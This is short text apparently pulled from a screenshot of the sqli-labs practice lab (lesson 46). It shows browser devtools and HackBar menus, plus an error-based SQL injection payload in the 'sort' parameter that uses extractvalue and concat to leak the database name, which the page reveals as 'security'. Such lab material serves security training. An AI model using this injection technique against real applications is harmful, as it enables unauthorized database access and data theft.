 Welcome Dhakkan
XPATH syntax error: '~security~'
源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
TEST SQLI XSS LFI SSTI ENCODING HASHING
ss-46/?sort=1 and  extractvalue(null,concat(0x7e,(select database()),0x7e))